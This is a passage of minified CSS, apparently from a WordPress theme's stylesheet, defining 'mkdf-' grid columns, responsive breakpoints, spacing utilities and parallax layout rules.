(min-width:1024px){.mkdf-grid-800 .mkdf-container-inner,.mkdf-grid-800 .mkdf-grid,.mkdf-grid-800 .mkdf-row-grid-section{width:800px}.mkdf-grid-800.mkdf-boxed .mkdf-footer-inner,.mkdf-grid-800.mkdf-boxed .mkdf-wrapper-inner{width:850px}.mkdf-grid-800.mkdf-boxed .mkdf-page-header .mkdf-fixed-wrapper.fixed,.mkdf-grid-800.mkdf-boxed .mkdf-page-header .mkdf-sticky-header{width:850px;left:auto}}@-webkit-keyframes preload-background{from{background-position:0 0}to{background-position:100% 0}}@keyframes preload-background{from{background-position:0 0}to{background-position:100% 0}}.mkdf-preload-background{background:url(../img/preload_pattern.png)!important;-webkit-animation-name:preload-background;animation-name:preload-background;-webkit-animation-duration:40s;animation-duration:40s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.mkdf-grid{margin:0 auto;width:1100px}.mkdf-vertical-align-containers{position:relative;width:100%;height:100%;padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-parallax-row-holder,.vc_row .wpb_gmaps_widget .wpb_wrapper{padding:0;background-color:transparent}.mkdf-vertical-align-containers.mkdf-25-50-25 .mkdf-position-left,.mkdf-vertical-align-containers.mkdf-25-50-25 .mkdf-position-right{width:25%}.mkdf-vertical-align-containers.mkdf-25-50-25 .mkdf-position-center{left:50%;width:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.mkdf-vertical-align-containers.mkdf-33-33-33 .mkdf-position-center,.mkdf-vertical-align-containers.mkdf-33-33-33 .mkdf-position-left,.mkdf-vertical-align-containers.mkdf-33-33-33 .mkdf-position-right{width:33.33%}.mkdf-vertical-align-containers.mkdf-33-33-33 .mkdf-position-center{left:50%;width:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.mkdf-vertical-align-containers.mkdf-50-50 .mkdf-position-left,.mkdf-vertical-align-containers.mkdf-50-50 .mkdf-position-right{width:50%}.mkdf-vertical-align-containers.mkdf-33-66 .mkdf-position-left{width:33.33%}.mkdf-vertical-align-containers.mkdf-33-66 .mkdf-position-right,.mkdf-vertical-align-containers.mkdf-66-33 .mkdf-position-left{width:66.66%}.mkdf-vertical-align-containers.mkdf-66-33 .mkdf-position-right{width:33.33%}.mkdf-vertical-align-containers .mkdf-position-left{position:relative;height:100%;float:left;z-index:2}.mkdf-vertical-align-containers .mkdf-position-center{position:absolute;left:0;width:100%;height:100%;text-align:center;z-index:1}.mkdf-vertical-align-containers .mkdf-position-right{position:relative;height:100%;float:right;text-align:right;z-index:2}.mkdf-vertical-align-containers .mkdf-position-right.mkdf-has-widget .mkdf-position-right-inner{height:100%}.mkdf-vertical-align-containers .mkdf-position-center:before,.mkdf-vertical-align-containers .mkdf-position-left:before,.mkdf-vertical-align-containers .mkdf-position-right:before{content:"";height:100%;display:inline-block;vertical-align:middle;margin-right:0}.last_toggle_el_margin,.wpb_button,.wpb_content_element,.wpb_row,ul.wpb_thumbnails-fluid>li{margin-bottom:0!important}.mkdf-row-grid-section{position:relative;width:1100px;margin:0 auto;z-index:20}.mkdf-content-aligment-left{text-align:left}.mkdf-content-aligment-center{text-align:center}.mkdf-content-aligment-right{text-align:right}.mkdf-parallax-row-holder{position:static;background-attachment:fixed;background-position:center 0;background-repeat:no-repeat;-webkit-transform:translateZ(0);transform:translateZ(0);overflow:hidden;-moz-transform:none}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.mkdf-parallax-row-holder{-webkit-transform:none;-ms-transform:none;transform:none}}@supports (-ms-ime-align:auto){.mkdf-parallax-row-holder{-webkit-transform:none;-ms-transform:none;transform:none}}@media only screen and (max-width:1024px){.mkdf-disabled-bg-image-bellow-1024{background-image:none!important}.mkdf-parallax-row-holder{height:auto!important;min-height:200px!important;background-attachment:scroll;background-position:center top!important;background-size:cover}}.mkdf-rev-has-paspartu{position:relative;width:100%;height:100vh;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box}.admin-bar .mkdf-rev-has-paspartu{height:calc(100vh - 32px)}.mkdf-rev-has-paspartu.mkdf-side-paspartu-disabled{padding-left:0!important;padding-right:0!important}.mkdf-rev-has-paspartu.mkdf-paspartu-tiny{padding:10px}.mkdf-rev-has-paspartu.mkdf-paspartu-tiny.mkdf-top-paspartu-disabled{padding-top:0}.mkdf-rev-has-paspartu.mkdf-paspartu-tiny.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 10px)!important}.admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-tiny.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 42px)!important}.mkdf-rev-has-paspartu.mkdf-paspartu-tiny .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 20px)!important}.admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-tiny .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 52px)!important}.mkdf-rev-has-paspartu.mkdf-paspartu-small{padding:20px}.mkdf-rev-has-paspartu.mkdf-paspartu-small.mkdf-top-paspartu-disabled{padding-top:0}.mkdf-rev-has-paspartu.mkdf-paspartu-small.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 20px)!important}.admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-small.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 52px)!important}.mkdf-rev-has-paspartu.mkdf-paspartu-small .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 40px)!important}.admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-small .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 72px)!important}.mkdf-rev-has-paspartu.mkdf-paspartu-normal{padding:30px}.mkdf-rev-has-paspartu.mkdf-paspartu-normal.mkdf-top-paspartu-disabled{padding-top:0}.mkdf-rev-has-paspartu.mkdf-paspartu-normal.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 30px)!important}.admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-normal.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 62px)!important}.mkdf-rev-has-paspartu.mkdf-paspartu-normal .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 60px)!important}.admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-normal .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 92px)!important}@media only screen and (max-width:680px){.mkdf-disabled-bg-image-bellow-680{background-image:none!important}.mkdf-rev-has-paspartu.mkdf-paspartu-normal{padding:20px}.mkdf-rev-has-paspartu.mkdf-paspartu-normal.mkdf-top-paspartu-disabled{padding-top:0}.mkdf-rev-has-paspartu.mkdf-paspartu-normal.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 20px)!important}.admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-normal.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 52px)!important}.mkdf-rev-has-paspartu.mkdf-paspartu-normal .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 40px)!important}.admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-normal .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 72px)!important}}.mkdf-rev-has-paspartu.mkdf-paspartu-large{padding:50px}.mkdf-rev-has-paspartu.mkdf-paspartu-large.mkdf-top-paspartu-disabled{padding-top:0}.mkdf-rev-has-paspartu.mkdf-paspartu-large.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 50px)!important}.admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-large.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 82px)!important}.mkdf-rev-has-paspartu.mkdf-paspartu-large .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 100px)!important}.admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-large .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 132px)!important}@media only screen and (max-width:680px){.mkdf-rev-has-paspartu.mkdf-paspartu-large{padding:20px}.mkdf-rev-has-paspartu.mkdf-paspartu-large.mkdf-top-paspartu-disabled{padding-top:0}.mkdf-rev-has-paspartu.mkdf-paspartu-large.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 20px)!important}.admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-large.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 52px)!important}.mkdf-rev-has-paspartu.mkdf-paspartu-large .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 40px)!important}.admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-large .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 72px)!important}}.mkdf-rev-has-paspartu .forcefullwidth_wrapper_tp_banner{left:0!important;width:100%!important}.mkdf-rev-has-paspartu .forcefullwidth_wrapper_tp_banner .rev_slider_wrapper{left:0!important;width:100%!important;height:100%!important}.mkdf-rev-has-paspartu .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:100vh!important}.admin-bar .mkdf-rev-has-paspartu .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 32px)!important}.screen-reader-text{position:absolute!important;width:1px;height:0;clip:rect(1px,1px,1px,1px);word-wrap:normal!important;overflow:hidden}.screen-reader-text:focus{top:5px;left:5px;display:block;width:auto;height:auto;padding:15px 23px 14px;font-size:14px;font-weight:700;line-height:normal;text-decoration:none;color:#21759b;background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;z-index:100000}.mkdf-two-columns-form-without-space .mkdf-column-left{display:table-cell;width:99%;vertical-align:top}.mkdf-two-columns-form-without-space .mkdf-column-right{display:table-cell;width:1%;text-align:left;vertical-align:top}.mkdf-two-columns-form-with-space .mkdf-column-left{display:table-cell;width:99%;vertical-align:top;padding:0 10px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-two-columns-form-with-space .mkdf-column-right{display:table-cell;width:1%;text-align:left;vertical-align:top;padding:0 0 0 10px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-no-space .mkdf-outer-space{margin:0}.mkdf-no-space .mkdf-outer-space .mkdf-item-space{padding:0;margin:0}.mkdf-no-space.mkdf-disable-bottom-space,.mkdf-no-space.mkdf-disable-item-bottom-space .mkdf-item-space{margin-bottom:0}.mkdf-no-space.mkdf-columns-has-side-space{padding:0}.mkdf-tiny-space .mkdf-outer-space{margin:0 -5px}.mkdf-tiny-space .mkdf-outer-space .mkdf-item-space{padding:0 5px;margin:0 0 10px}.mkdf-tiny-space.mkdf-disable-bottom-space{margin-bottom:-10px}.mkdf-tiny-space.mkdf-disable-item-bottom-space .mkdf-item-space{margin-bottom:0}.mkdf-tiny-space.mkdf-columns-has-side-space{padding:0 10px}.mkdf-small-space .mkdf-outer-space{margin:0 -10px}.mkdf-small-space .mkdf-outer-space .mkdf-item-space{padding:0 10px;margin:0 0 20px}.mkdf-small-space.mkdf-disable-bottom-space{margin-bottom:-20px}.mkdf-small-space.mkdf-disable-item-bottom-space .mkdf-item-space{margin-bottom:0}.mkdf-small-space.mkdf-columns-has-side-space{padding:0 20px}.mkdf-normal-space .mkdf-outer-space{margin:0 -15px}.mkdf-normal-space .mkdf-outer-space .mkdf-item-space{padding:0 15px;margin:0 0 30px}.mkdf-normal-space.mkdf-disable-bottom-space{margin-bottom:-30px}.mkdf-normal-space.mkdf-disable-item-bottom-space .mkdf-item-space{margin-bottom:0}.mkdf-normal-space.mkdf-columns-has-side-space{padding:0 30px}.mkdf-medium-space .mkdf-outer-space{margin:0 -20px}.mkdf-medium-space .mkdf-outer-space .mkdf-item-space{padding:0 20px;margin:0 0 40px}.mkdf-medium-space.mkdf-disable-bottom-space{margin-bottom:-40px}.mkdf-medium-space.mkdf-disable-item-bottom-space .mkdf-item-space{margin-bottom:0}.mkdf-medium-space.mkdf-columns-has-side-space{padding:0 40px}.mkdf-large-space .mkdf-outer-space{margin:0 -25px}.mkdf-large-space .mkdf-outer-space .mkdf-item-space{padding:0 25px;margin:0 0 50px}.mkdf-large-space.mkdf-disable-bottom-space{margin-bottom:-50px}.mkdf-large-space.mkdf-disable-item-bottom-space .mkdf-item-space{margin-bottom:0}.mkdf-large-space.mkdf-columns-has-side-space{padding:0 50px}.mkdf-huge-space .mkdf-outer-space{margin:0 -40px}.mkdf-huge-space .mkdf-outer-space .mkdf-item-space{padding:0 40px;margin:0 0 80px}.mkdf-huge-space.mkdf-disable-bottom-space{margin-bottom:-80px}.mkdf-huge-space.mkdf-disable-item-bottom-space .mkdf-item-space{margin-bottom:0}.mkdf-huge-space.mkdf-columns-has-side-space{padding:0 80px}.mkdf-grid-list .mkdf-list-is-slider .mkdf-outer-space{margin:0!important}.mkdf-grid-list .mkdf-list-is-slider .mkdf-item-space{width:auto!important;margin:0!important;padding:0!important;float:none!important;clear:none!important}.mkdf-grid-list .mkdf-item-space{position:relative;display:inline-block;width:100%;vertical-align:top;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-grid-col-10:after,.mkdf-grid-col-10:before,.mkdf-grid-col-11:after,.mkdf-grid-col-11:before,.mkdf-grid-col-12:after,.mkdf-grid-col-12:before,.mkdf-grid-col-1:after,.mkdf-grid-col-1:before,.mkdf-grid-col-2:after,.mkdf-grid-col-2:before,.mkdf-grid-col-3:after,.mkdf-grid-col-3:before,.mkdf-grid-col-4:after,.mkdf-grid-col-4:before,.mkdf-grid-col-5:after,.mkdf-grid-col-5:before,.mkdf-grid-col-7:after,.mkdf-grid-col-7:before,.mkdf-grid-col-8:after,.mkdf-grid-col-8:before,.mkdf-grid-col-9:after,.mkdf-grid-col-9:before,.mkdf-grid-row:after,.mkdf-grid-row:before{content:" ";display:table}.mkdf-grid-list:not(.mkdf-one-columns) .mkdf-item-space{float:left}.mkdf-grid-list.mkdf-one-columns .mkdf-item-space,.mkdf-grid-list.mkdf-one-columns .mkdf-masonry-grid-sizer{width:100%}.mkdf-grid-list.mkdf-two-columns .mkdf-item-space,.mkdf-grid-list.mkdf-two-columns .mkdf-masonry-grid-sizer{width:50%}.mkdf-grid-list.mkdf-two-columns .mkdf-item-space.mkdf-masonry-size-large-width,.mkdf-grid-list.mkdf-two-columns .mkdf-item-space.mkdf-masonry-size-large-width-height{width:100%}@media only screen and (min-width:681px){.mkdf-grid-list.mkdf-two-columns .mkdf-item-space:nth-child(2n+1){clear:both}}.mkdf-grid-list.mkdf-three-columns .mkdf-item-space,.mkdf-grid-list.mkdf-three-columns .mkdf-masonry-grid-sizer{width:33.33333%}.mkdf-grid-list.mkdf-three-columns .mkdf-item-space.mkdf-masonry-size-large-width,.mkdf-grid-list.mkdf-three-columns .mkdf-item-space.mkdf-masonry-size-large-width-height{width:66.66667%}.mkdf-grid-list.mkdf-four-columns .mkdf-item-space,.mkdf-grid-list.mkdf-four-columns .mkdf-masonry-grid-sizer{width:25%}.mkdf-grid-list.mkdf-four-columns .mkdf-item-space.mkdf-masonry-size-large-width,.mkdf-grid-list.mkdf-four-columns .mkdf-item-space.mkdf-masonry-size-large-width-height{width:50%}.mkdf-grid-list.mkdf-five-columns .mkdf-item-space,.mkdf-grid-list.mkdf-five-columns .mkdf-masonry-grid-sizer{width:20%}.mkdf-grid-list.mkdf-five-columns .mkdf-item-space.mkdf-masonry-size-large-width,.mkdf-grid-list.mkdf-five-columns .mkdf-item-space.mkdf-masonry-size-large-width-height{width:40%}@media only screen and (min-width:1367px){.mkdf-grid-list.mkdf-five-columns .mkdf-item-space:nth-child(5n+1){clear:both}}.mkdf-grid-list.mkdf-six-columns .mkdf-item-space,.mkdf-grid-list.mkdf-six-columns .mkdf-masonry-grid-sizer{width:16.66667%}.mkdf-grid-list.mkdf-six-columns .mkdf-item-space.mkdf-masonry-size-large-width,.mkdf-grid-list.mkdf-six-columns .mkdf-item-space.mkdf-masonry-size-large-width-height{width:33.33333%}@media only screen and (min-width:1441px){.mkdf-grid-list.mkdf-six-columns .mkdf-item-space:nth-child(6n+1){clear:both}}.mkdf-grid-masonry-list.mkdf-fixed-masonry-items img{height:100%;width:100%}.mkdf-grid-masonry-list .mkdf-masonry-list-wrapper{opacity:0}.mkdf-grid-masonry-list .mkdf-masonry-grid-sizer{width:100%;padding:0;margin:0}.mkdf-grid-masonry-list .mkdf-masonry-grid-gutter{width:0;padding:0;margin:0}.mkdf-grid-masonry-list .mkdf-item-space.mkdf-fixed-masonry-item img{height:100%;width:100%}.mkdf-grid-row{margin-left:-15px;margin-right:-15px}.mkdf-grid-row:after{clear:both}.mkdf-grid-no-gutter{margin-left:0;margin-right:0}.mkdf-grid-no-gutter>div{padding-left:0;padding-right:0}.mkdf-grid-tiny-gutter{margin-left:-5px;margin-right:-5px}.mkdf-grid-tiny-gutter>div{padding-left:5px;padding-right:5px}.mkdf-grid-small-gutter{margin-left:-10px;margin-right:-10px}.mkdf-grid-small-gutter>div{padding-left:10px;padding-right:10px}.mkdf-grid-col-1,.mkdf-grid-normal-gutter>div{padding-left:15px;padding-right:15px}.mkdf-grid-normal-gutter{margin-left:-15px;margin-right:-15px}.mkdf-grid-medium-gutter{margin-left:-20px;margin-right:-20px}.mkdf-grid-medium-gutter>div{padding-left:20px;padding-right:20px}.mkdf-grid-large-gutter{margin-left:-25px;margin-right:-25px}.mkdf-grid-large-gutter>div{padding-left:25px;padding-right:25px}.mkdf-grid-huge-gutter{margin-left:-40px;margin-right:-40px}.mkdf-grid-huge-gutter>div{padding-left:40px;padding-right:40px}.mkdf-grid-col-1{position:relative;float:left;width:8.33333%;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-grid-col-2,.mkdf-grid-col-3{position:relative;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box}.mkdf-grid-col-1:after{clear:both}@media only screen and (max-width:1024px){.mkdf-grid-col-1{width:100%;float:none}}.mkdf-grid-col-2{float:left;width:16.66667%;box-sizing:border-box}.mkdf-grid-col-2:after{clear:both}@media only screen and (max-width:1024px){.mkdf-grid-col-2{width:100%;float:none}}.mkdf-grid-col-3{float:left;width:25%;box-sizing:border-box}.mkdf-grid-col-4,.mkdf-grid-col-5{position:relative;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box}.mkdf-grid-col-3:after{clear:both}@media only screen and (max-width:1024px){.mkdf-grid-col-3{width:100%;float:none}}.mkdf-grid-col-4{float:left;width:33.33333%;box-sizing:border-box}.mkdf-grid-col-4:after{clear:both}@media only screen and (max-width:1024px){.mkdf-grid-col-4{width:100%;float:none}}.mkdf-grid-col-5{float:left;width:41.66667%;box-sizing:border-box}.mkdf-grid-col-6,.mkdf-grid-col-7{position:relative;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box}.mkdf-grid-col-5:after{clear:both}@media only screen and (max-width:1024px){.mkdf-grid-col-5{width:100%;float:none}}.mkdf-grid-col-6{float:left;width:50%;box-sizing:border-box}.mkdf-grid-col-6:after,.mkdf-grid-col-6:before{content:" ";display:table}.mkdf-grid-col-6:after{clear:both}@media only screen and (max-width:1024px){.mkdf-grid-col-6{width:100%;float:none}}.mkdf-grid-col-7{float:left;width:58.33333%;box-sizing:border-box}.mkdf-grid-col-8,.mkdf-grid-col-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box}.mkdf-grid-col-7:after{clear:both}@media only screen and (max-width:1024px){.mkdf-grid-col-7{width:100%;float:none}}.mkdf-grid-col-8{float:left;width:66.66667%;box-sizing:border-box}.mkdf-grid-col-8:after{clear:both}@media only screen and (max-width:1024px){.mkdf-grid-col-8{width:100%;float:none}}.mkdf-grid-col-9{float:left;width:75%;box-sizing:border-box}.mkdf-grid-col-10,.mkdf-grid-col-11{-webkit-box-sizing:border-box;min-height:1px;padding-left:15px;padding-right:15px;position:relative}.mkdf-grid-col-9:after{clear:both}@media only screen and (max-width:1024px){.mkdf-grid-col-9{width:100%;float:none}}.mkdf-grid-col-10{float:left;width:83.33333%;box-sizing:border-box}.mkdf-grid-col-10:after{clear:both}@media only screen and (max-width:1024px){.mkdf-grid-col-10{width:100%;float:none}}.mkdf-grid-col-11{float:left;width:91.66667%;box-sizing:border-box}.mkdf-grid-col-11:after{clear:both}@media only screen and (max-width:1024px){.mkdf-grid-col-11{width:100%;float:none}}.mkdf-grid-col-12{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-grid-col-12:after{clear:both}.mkdf-grid-col-push-1{left:8.33333%}.mkdf-grid-col-pull-1{right:8.33333%}@media only screen and (max-width:1024px){.mkdf-grid-col-12{width:100%;float:none}.mkdf-grid-col-push-1{left:0}.mkdf-grid-col-pull-1{right:0}}.mkdf-grid-col-push-2{left:16.66667%}.mkdf-grid-col-pull-2{right:16.66667%}@media only screen and (max-width:1024px){.mkdf-grid-col-push-2{left:0}.mkdf-grid-col-pull-2{right:0}}.mkdf-grid-col-push-3{left:25%}.mkdf-grid-col-pull-3{right:25%}@media only screen and (max-width:1024px){.mkdf-grid-col-push-3{left:0}.mkdf-grid-col-pull-3{right:0}}.mkdf-grid-col-push-4{left:33.33333%}.mkdf-grid-col-pull-4{right:33.33333%}@media only screen and (max-width:1024px){.mkdf-grid-col-push-4{left:0}.mkdf-grid-col-pull-4{right:0}}.mkdf-grid-col-push-5{left:41.66667%}.mkdf-grid-col-pull-5{right:41.66667%}@media only screen and (max-width:1024px){.mkdf-grid-col-push-5{left:0}.mkdf-grid-col-pull-5{right:0}}.mkdf-grid-col-push-6{left:50%}.mkdf-grid-col-pull-6{right:50%}@media only screen and (max-width:1024px){.mkdf-grid-col-push-6{left:0}.mkdf-grid-col-pull-6{right:0}}.mkdf-grid-col-push-7{left:58.33333%}.mkdf-grid-col-pull-7{right:58.33333%}@media only screen and (max-width:1024px){.mkdf-grid-col-push-7{left:0}.mkdf-grid-col-pull-7{right:0}}.mkdf-grid-col-push-8{left:66.66667%}.mkdf-grid-col-pull-8{right:66.66667%}@media only screen and (max-width:1024px){.mkdf-grid-col-push-8{left:0}.mkdf-grid-col-pull-8{right:0}}.mkdf-grid-col-push-9{left:75%}.mkdf-grid-col-pull-9{right:75%}@media only screen and (max-width:1024px){.mkdf-grid-col-push-9{left:0}.mkdf-grid-col-pull-9{right:0}}.mkdf-grid-col-push-10{left:83.33333%}.mkdf-grid-col-pull-10{right:83.33333%}@media only screen and (max-width:1024px){.mkdf-grid-col-push-10{left:0}.mkdf-grid-col-pull-10{right:0}}.mkdf-grid-col-push-11{left:91.66667%}.mkdf-grid-col-pull-11{right:91.66667%}@media only screen and (max-width:1024px){.mkdf-grid-col-push-11{left:0}.mkdf-grid-col-pull-11{right:0}}.mkdf-grid-col-push-12{left:100%}.mkdf-grid-col-pull-12{right:100%}@media only screen and (max-width:1366px){.mkdf-grid-col-laptop-landscape-mac-1{width:8.33333%;float:left}}@media only screen and (max-width:1280px){.mkdf-disabled-bg-image-bellow-1280{background-image:none!important}.mkdf-grid-col-laptop-landscape-medium-1{width:8.33333%;float:left}}@media only screen and (max-width:1200px){.mkdf-grid-col-laptop-landscape-1{width:8.33333%;float:left}}@media only screen and (max-width:1024px){.mkdf-grid-col-push-12{left:0}.mkdf-grid-col-pull-12{right:0}.mkdf-grid-col-ipad-landscape-1{width:8.33333%;float:left}}@media only screen and (max-width:768px){.mkdf-disabled-bg-image-bellow-768{background-image:none!important}.mkdf-grid-col-ipad-portrait-1{width:8.33333%;float:left}}@media only screen and (max-width:680px){.mkdf-grid-col-phone-landscape-1{width:8.33333%;float:left}}@media only screen and (max-width:480px){.mkdf-disabled-bg-image-bellow-480{background-image:none!important}.mkdf-grid-col-phone-portrait-1{width:8.33333%;float:left}}@media only screen and (max-width:320px){.mkdf-grid-col-smaller-phone-portrait-1{width:8.33333%;float:left}}@media only screen and (max-width:1440px){.mkdf-grid-col-laptop-landscape-large-1{width:8.33333%;float:left}.mkdf-grid-col-laptop-landscape-large-2{width:16.66667%;float:left}}@media only screen and (max-width:1366px){.mkdf-grid-col-laptop-landscape-mac-2{width:16.66667%;float:left}}@media only screen and (max-width:1280px){.mkdf-grid-col-laptop-landscape-medium-2{width:16.66667%;float:left}}@media only screen and (max-width:1200px){.mkdf-grid-col-laptop-landscape-2{width:16.66667%;float:left}}@media only screen and (max-width:1024px){.mkdf-grid-col-ipad-landscape-2{width:16.66667%;float:left}}@media only screen and (max-width:768px){.mkdf-grid-col-ipad-portrait-2{width:16.66667%;float:left}}@media only screen and (max-width:680px){.mkdf-grid-col-phone-landscape-2{width:16.66667%;float:left}}@media only screen and (max-width:480px){.mkdf-grid-col-phone-portrait-2{width:16.66667%;float:left}}@media only screen and (max-width:320px){.mkdf-grid-col-smaller-phone-portrait-2{width:16.66667%;float:left}.mkdf-grid-col-smaller-phone-portrait-3{width:25%;float:left}}@media only screen and (max-width:1366px){.mkdf-grid-col-laptop-landscape-mac-3{width:25%;float:left}}@media only screen and (max-width:1280px){.mkdf-grid-col-laptop-landscape-medium-3{width:25%;float:left}}@media only screen and (max-width:1200px){.mkdf-grid-col-laptop-landscape-3{width:25%;float:left}}@media only screen and (max-width:1024px){.mkdf-grid-col-ipad-landscape-3{width:25%;float:left}}@media only screen and (max-width:768px){.mkdf-grid-col-ipad-portrait-3{width:25%;float:left}}@media only screen and (max-width:680px){.mkdf-grid-col-phone-landscape-3{width:25%;float:left}}@media only screen and (max-width:480px){.mkdf-grid-col-phone-portrait-3{width:25%;float:left}}@media only screen and (max-width:1440px){.mkdf-grid-col-laptop-landscape-large-3{width:25%;float:left}.mkdf-grid-col-laptop-landscape-large-4{width:33.33333%;float:left}}@media only screen and (max-width:1366px){.mkdf-grid-col-laptop-landscape-mac-4{width:33.33333%;float:left}}@media only screen and (max-width:1280px){.mkdf-grid-col-laptop-landscape-medium-4{width:33.33333%;float:left}}@media only screen and (max-width:1200px){.mkdf-grid-col-laptop-landscape-4{width:33.33333%;float:left}}@media only screen and (max-width:1024px){.mkdf-grid-col-ipad-landscape-4{width:33.33333%;float:left}}@media only screen and (max-width:768px){.mkdf-grid-col-ipad-portrait-4{width:33.33333%;float:left}}@media only screen and (max-width:680px){.mkdf-grid-col-phone-landscape-4{width:33.33333%;float:left}}@media only screen and (max-width:480px){.mkdf-grid-col-phone-portrait-4{width:33.33333%;float:left}}@media only screen and (max-width:320px){.mkdf-grid-col-smaller-phone-portrait-4{width:33.33333%;float:left}.mkdf-grid-col-smaller-phone-portrait-5{width:41.66667%;float:left}}@media only screen and (max-width:1366px){.mkdf-grid-col-laptop-landscape-mac-5{width:41.66667%;float:left}}@media only screen and (max-width:1280px){.mkdf-grid-col-laptop-landscape-medium-5{width:41.66667%;float:left}}@media only screen and (max-width:1200px){.mkdf-grid-col-laptop-landscape-5{width:41.66667%;float:left}}@media only screen and (max-width:1024px){.mkdf-grid-col-ipad-landscape-5{width:41.66667%;float:left}}@media only screen and (max-width:768px){.mkdf-grid-col-ipad-portrait-5{width:41.66667%;float:left}}@media only screen and (max-width:680px){.mkdf-grid-col-phone-landscape-5{width:41.66667%;float:left}}@media only screen and (max-width:480px){.mkdf-grid-col-phone-portrait-5{width:41.66667%;float:left}}@media only screen and (max-width:1440px){.mkdf-grid-col-laptop-landscape-large-5{width:41.66667%;float:left}.mkdf-grid-col-laptop-landscape-large-6{width:50%;float:left}}@media only screen and (max-width:1366px){.mkdf-grid-col-laptop-landscape-mac-6{width:50%;float:left}}@media only screen and (max-width:1280px){.mkdf-grid-col-laptop-landscape-medium-6{width:50%;float:left}}@media only screen and (max-width:1200px){.mkdf-grid-col-laptop-landscape-6{width:50%;float:left}}@media only screen and (max-width:1024px){.mkdf-grid-col-ipad-landscape-6{width:50%;float:left}}@media only screen and (max-width:768px){.mkdf-grid-col-ipad-portrait-6{width:50%;float:left}}@media only screen and (max-width:680px){.mkdf-grid-col-phone-landscape-6{width:50%;float:left}}@media only screen and (max-width:480px){.mkdf-grid-col-phone-portrait-6{width:50%;float:left}}@media only screen and (max-width:320px){.mkdf-grid-col-smaller-phone-portrait-6{width:50%;float:left}.mkdf-grid-col-smaller-phone-portrait-7{width:58.33333%;float:left}}@media only screen and (max-width:1366px){.mkdf-grid-col-laptop-landscape-mac-7{width:58.33333%;float:left}}@media only screen and (max-width:1280px){.mkdf-grid-col-laptop-landscape-medium-7{width:58.33333%;float:left}}@media only screen and (max-width:1200px){.mkdf-grid-col-laptop-landscape-7{width:58.33333%;float:left}}@media only screen and (max-width:1024px){.mkdf-grid-col-ipad-landscape-7{width:58.33333%;float:left}}@media only screen and 